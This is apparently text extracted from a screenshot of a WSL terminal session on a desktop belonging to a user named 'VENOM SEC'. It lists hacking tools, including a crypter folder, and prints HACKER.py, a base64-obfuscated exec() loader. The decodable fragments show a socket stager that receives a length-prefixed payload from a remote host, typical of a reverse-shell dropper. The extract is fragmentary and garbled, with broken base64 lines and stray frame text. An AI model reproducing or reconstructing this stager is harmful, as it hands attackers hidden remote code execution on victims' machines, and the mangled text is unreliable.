 cd: no such file or directory: mnt/c/users/VENOM SEC/Desktop
[~]
cd /mnt/c/users/'VENOM SEC'/Desktop
[/mnt/c/users/VENOM SEC/Desktop]
ls
C-LINUX.lnk desktop.ini HACKER.py NXcrypt-master TA
CUSTOM.rar 'File Explorer Options.lnk' LINUX.lnk SE2 'TR
[/mnt/c/users/VENOM SEC/Desktop]
cat HACKER.py
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}
W5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJ
LnNsZWVwKDUpCmw9c3RydWN0LnVucGFjaygnPkknLHMucmVjdig0KSlbMF0KZD1zLnJlY3YobCk
=')))#
C]
5.0 GB
[/mnt/c/users/VENOM SEC/Desktop]
nano HACKER.py
[/mnt/c/users/VENOM SEC/Desktop]
0 B